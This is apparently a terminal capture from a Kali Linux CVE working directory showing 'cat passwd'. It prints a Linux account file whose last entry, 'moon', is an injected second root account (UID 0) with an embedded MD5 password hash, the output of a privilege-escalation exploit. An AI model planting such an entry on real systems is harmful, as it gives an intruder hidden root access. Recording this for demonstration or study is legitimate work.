 (root💀kali)-[~/cve]
# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
moon:$1$moon$8F2YI9c3zhkkS9SOsKawY0:0:0:root:/root:/bin/bash